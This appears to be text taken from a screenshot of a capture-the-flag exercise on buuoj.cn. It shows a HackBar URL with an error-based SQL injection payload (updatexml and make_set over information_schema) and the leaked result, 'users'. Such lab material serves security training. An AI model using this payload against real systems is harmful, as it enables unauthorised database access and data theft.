 [*] query error! (XPATH syntax error: '~,users')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://ea2d8a54-0667-4bb4-9add-84fdcdb698f8.node3.buuoj.cn/view.php?no=1  and updatexml(1,make_set(3,'~',(select group_concat(table_name) from information_schema.tables where
table_schema=database())),1)#